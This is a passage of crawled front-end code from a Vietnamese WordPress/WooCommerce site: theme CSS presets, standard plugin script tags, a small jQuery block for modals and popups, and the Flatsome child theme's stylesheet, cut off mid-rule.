20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/htechmedia.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/htechmedia.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.5"},"ajaxurl":"https:\/\/htechmedia.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/htechmedia.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.5" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.3.3" id="wc-price-slider-js"></script>
<script>
var $ = jQuery;
$(document).ready(function(){
$(".js--contact").on("click",function(){
    $(".bg-block-cal .bg_modal,.bg-block-cal .containers").removeClass("close");
    $('html').css("overflow-y", "hidden");
})
$(document).on("click",".bg-block-cal .bg_modal,.bg-block-cal .close-bt",function(){
    $(".bg-block-cal .bg_modal,.bg-block-cal .containers").addClass("close");
    $('html').css("overflow-y", "scroll");
})
})
$(".zalo-ds,.js-zalo").on("click",function(){
    $(".app-content,.bg-model").show();
    $('html').css("overflow-y", "hidden");
})
$(document).on("click",".js--close-app,.bg-model",function(){
    $(".app-content,.bg-model").hide();
    $('html').css("overflow-y", "scroll");
})

 $('.box-image-sevice:not(.post-link)').click(function () {
                // Remove active class from all box-image-sevice elements

                 $('.js-backto').removeClass('hidden-btn');
 $('.box-image-sevice').addClass('hidden-box')
                $(this).removeClass('hidden-box').addClass('active');

             
            });
            $('.js-backto').click(function () {
                 $(this).addClass('hidden-btn');
                $('.box-image-sevice').removeClass('hidden-box').removeClass('active');
            })
 if (window.location.href!= 'https://htechmedia.vn/') {
    $('.js-checkmenu a').each(function() {
      var currentHref = $(this).attr('href');
      $(this).attr('href', 'https://htechmedia.vn/' + currentHref);
    });
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://htechmedia.vn/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 24800
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
html, body {
    font-family: 'Montserrat', sans-serif;
    scroll-behavior: smooth !important;
}
.row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover, .box-shadow-1, .box-shadow-1-hover:hover {
    box-shadow: inherit;
}
.header-wrapper a:hover {
    color: #21963a !important;
}
body {
    position: relative;
    font-family: 'Montserrat';
    font-size: 16px;
    line-height: 32px;
    word-spacing: 1px;
    color: #000;
    word-wrap: break-word;
}
.title-box-s {
    font-size: 42px !important;
    font-weight: 800 !important;
    text-transform: uppercase;
    color: rgb(255 255 255);
}
.box-doi-tac .col {
    padding: 0;
}
.box-footer-bg {
    font-size: 13.5px;
}
.box-doi-tac .flickity-viewport {
    height: 120px !important;
}

.box-doi-tac .flickity-slider {
    display: flex;
    align-items: center;
}
.box-bg-em {
    background-image: url(https://htechmedia.vn/wp-content/uploads/2024/03/v1_29-scaled-e1711632605563.jpeg);
    background-position: top;
    min-height: 300px;
    background-size: cover;
}
.project-item{
 display: grid;
    grid-template-columns: 15% 160px calc(70% - 160px);
    margin-bottom: 30px;
    box-shadow: 0px 3px 5px #b8b8b8;
    border-radius: 15px;
    padding: 20px 0px;
    -webkit-transition: all 1s ease;
    transition: all .3s ease;
    justify-content: center;
    max-width: 1000px;
    width: 100%;
}
.select-header {
    max-width: 100%;
    overflow: hidden;
}
.zalo-dx a.pps-btn-img.js-zalo {
    width: 45px;
    margin-right:5px;
}

.back-to-top {
    right: 30px;
    bottom: 26px;
}
.box-shadow-1-hover:hover{
	box-shadow:inherit
}
.bg-block-cal .bg_modal {
    background-color: #000000ab;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0
}
.box-footer-bg .section-title-main {
    font-size: 1rem;
    text-transform: capitalize;
    border: 0;
}

.box-footer-bg .section-title-container:after {
    width: 50px;
    height: 3px;
    background: linear-gradient(to left, #0c4bc2, #00bf50);
    bottom: 0;
    content: "";
    position: absolute;
    left: 0;
}

.box-footer-bg .section-title-container .section-title-normal {border: 0;}

.box-footer-bg .section-title-container {
    position: relative;
}

.bg-block-cal .containers {
    position: fixed;
    max-width: 1250px;
    width: 92%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
    padding: 0 !important;
}
h3.cs-section-title {
    font-size: 20px !important;
    padding: 5px !important;
}
.bg-block-cal .containers .block-cal {
    max-height: 80vh;
    overflow-y: scroll;
    border-radius: 8px;
	background-color: #f1f1f1;
    padding: 15px;
}
.close-bt {
    position: absolute;
    right: 10px;
    top: 5px;
    z-index: 999;
}
.bg-block-cal .bg_modal~.close, .bg_modal.close {
    display: none;
}
.project-item:hover{
  background-color: #fff;
}
.sevice-view {
    display: flex;
    flex-wrap: wrap;
}
.zalo-ds {
    position: fixed;
     bottom: 158px;
    right: 32px;
    width: 42px;
    height: 42px;
	z-index:999
}
.box-footer-bg .bg.section-bg:after {
    background-image: linear-gradient(to bottom right, #029d43,#001f54 60%);
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    opacity: 0.8;
}
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 55px;
  right: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
 	right: -4px;
    bottom: 1px;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
	height: 85px;
	top: 10px;
	left: 10px;
	position: absolute;
	background-color: transparent;
	border-radius: 100%;
	border: 2px solid #23b75b;
	-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
	animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
	transition: all .5s;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
	height: 55px;
	top: 26px;
	left: 26px;
	position: absolute;
	background-color: #bd00002b;
	border-radius: 100%;
	border: 2px solid transparent;
	-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
	transition: all .5s;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #23b65c;
	width: 33px;
	height: 33px;
	top: 37px;
	left: 37px;
	position: absolute;
	background-size: 20px;
	border-radius: 100%;
	border: 2px solid transparent;
	-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
	animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
}
.box-footer-bg .row{
  max-width: 1400px !important;
}
.app-content {
    margin: 0 auto;
    max-width: 960px;
    padding: 24px 24px 76px;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    z-index: 999999;
    border-radius: 15px;
    width: 98%;
    box-shadow: 1px 2px 5px #00000059;
    display:none;
    max-height: 80vh;
    color: #00;
}

.main__qr {
    max-width: 200px;
	margin: 0 auto;
}

.main__avatar {
    overflow: hidden;
    width: 100px;
    margin: 10px;
    border-radius: 15px;
    height: max-content;
}

.main__profile-name {
    display: flex;
}

.main__name {
    margin: 0;
    font-size: 24px;
    color: #000;
}
.js--close-app {
    position: absolute;
    right: 12px;
    top: 12px;
	z-index:9;
}

.bg-model {
    width: 100%;
    height: 100%;
    position: fixed;
    background-color: #00000057;
    top: 0;
    z-index: 999999;
	display:none;
}
.main__profile-name .button.medium {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #0068ff;
    border-radius: 15px;
    font-size: 14px;
}

figcaption.main__help-text {
    font-size: 11px;
    width: 150px;
    line-height: 13px;
    text-align: center;
    margin: 0 auto;
    font-weight: 500;
}

.main__info {
    padding: 10px;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 25px;
	height: 25px;
}
.hotline-bar {
  position: absolute;
  background: linear-gradient(to left, #0c4bc2, #00bf50);
  height: 40px;
  width: 180px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  right: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 4px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}


.box-primary,.box-item-category {
    border-radius: 15px;
    overflow: hidden;
    position: relative;
    padding-top: 350px;
    transition: 0.5s;
}
.box-item-category {
	padding-top: 230px;
}
.box-image-sevice {
    width: calc(50% - 20px);
    margin: 10px;
    transition: 0.5s;
	cursor: pointer;
    
}
.box-footer-bg {
    background: linear-gradient(to top, #1d9c70, #12557c);
}
.box-primary .box-title-txt,.box-item-category .box-title-txt {
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    margin: 0 auto;
    text-align: center;
    left: 0;
    right: 0;
    color: white;
    font-size: 26px;
    text-shadow: 1px 1px 1px black;
    z-index: 999;
	cursor: pointer;
}
.absolute-footer {
    display: none;
}
.section-title b {
    height: 4px;
    background: linear-gradient(to left, #1465ff, #12ff75);
    opacity: 1;
}

.align-center-td {
    align-content: center;
}

.align-center-td i {
    color: #fff;
}

.align-center-td a {
    border-color: #fff !important;
}

.ux-menu-link__text {
    color: #fff;
    font-weight: 600;
    min-height: 1rem;
}

.section-title-container {
    margin-bottom: 0;
}

.box-footer-bg p,.box-footer-bg a {
    color: #fff;
    font-weight: 500;
}
.box-primary:after,.box-item-category:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #0000004d;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}

.box-primary img ,.box-item-category img{
    right: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    top: 0;
    position: absolute;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    -o-object-fit: cover;
    object-fit: cover;
}

.box-image-sevice.hidden-box,.box-image-sevice .box-child-content{
    display: none;
}

.box-title-txt h3 a,.box-primary .box-title-txt h3, .box-item-category .box-title-txt h3 {
    color: #fff;
    padding: 15px;
    line-height: 3rem;
	text-transform: uppercase;
}
.box-image-sevice.active {
    display: flex;
    width: 100%;
}

.box-image-sevice.active .box-child-content{
    width: calc(100% - 20px);
    margin: 10px;
    display: flex;
    flex-wrap: wrap;
    transition: 0.5s;
}
.project-thumbnail img {
    width: 100%;
    height: 100%;
}


.box-child-content .box-item-category {
    width: calc(33% - 20px);
    margin-bottom: 17px;
}

.box-image-sevice.active .box-primary {
    width: calc(42% - 20px);
    margin: 10px;
    padding-top: 550px;
    cursor: pointer;
    display: none;
}
.post-item .box {
    border: 1px solid #e9e9e9;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 1px 2px 3px #cfcfcf;
    transition: 0.5s;
}

.post-item .is-divider {
    display: none;
}

.post-item .post-title {
    padding: 10px;
}
.box-child-content .box-item-category {
    margin-right: 20px;
}
.box-item-category:nth-last-child(-n+2){
	/* margin-bottom: 0px; */
}
.btn-backtolayout .txt-black.js-backto {
    display: flex;
    align-items: center;
	cursor: pointer;
}

.btn-backtolayout .txt-black.js-backto img {
    margin: 10px;
}
.js-backto.hidden-btn{
    display: none !important;
}
.project-item-view-more{
  display: flex;
  align-items: center;
}

.project-item .project-item-time{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  line-height: 38px;
}

.project-item-time small{
  font-size: 16px;
}

.project-item .project-item-content{
  padding-left: 25px;
  text-align: start;
}

.project-title-title{
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: black;
}

.btn-project-item-view-more{
    padding: 0px 15px;
    background-color: transparent;
    border: 1px solid #000;
    border-radius: 25px;
}
.not-space .col {
